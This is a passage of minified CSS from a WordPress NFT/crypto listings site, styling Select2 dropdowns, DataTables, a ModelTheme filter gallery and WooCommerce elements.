.select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) 